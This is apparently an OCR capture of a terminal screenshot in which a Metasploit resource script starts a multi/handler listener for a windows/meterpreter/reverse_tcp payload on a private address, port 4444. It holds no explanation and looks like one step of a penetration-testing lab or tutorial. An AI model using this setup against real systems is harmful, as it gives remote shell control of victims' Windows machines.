 File Actions Edit View Help
resource (handler_tcp.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (handler_tcp.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
resource (handler_tcp.rc)> set LHOST 10.0.2.15
LHOST ⇒ 10.0.2.15
resource (handler_tcp.rc)> set LPORT 4444
LPORT ⇒ 4444
resource (handler_tcp.rc)> run
[*] Started reverse TCP handler on 10.0.2.15:4444